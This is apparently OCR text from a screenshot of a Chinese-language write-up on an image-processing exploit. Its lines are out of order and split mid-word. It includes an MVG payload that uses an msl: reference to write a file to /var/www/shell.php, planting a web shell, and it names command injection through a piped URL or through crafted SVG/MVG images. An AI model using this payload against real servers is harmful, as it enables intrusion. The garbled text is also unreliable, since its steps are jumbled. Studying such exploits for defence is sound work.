
上传一个图像包含:
push graphic-contextviewbox 0 0 640 480image ov
er 0,0 0,0 'msl:/tmp/msl.txt'popgraphic-context
将会得到 /tmp/image.gifto/var/www/shell.php
一种是直接提供一个U
可以看出有有两种攻击方式，
RL，里面使用管道接一个命令。
一种是生成特殊的SVG或者MVG图片，里面包
含了命令。
exploit.mvg
